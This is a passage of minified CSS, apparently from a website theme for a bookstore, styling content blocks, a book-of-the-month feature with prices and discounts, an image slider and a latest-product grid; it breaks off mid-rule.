.sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider .controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr 1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto 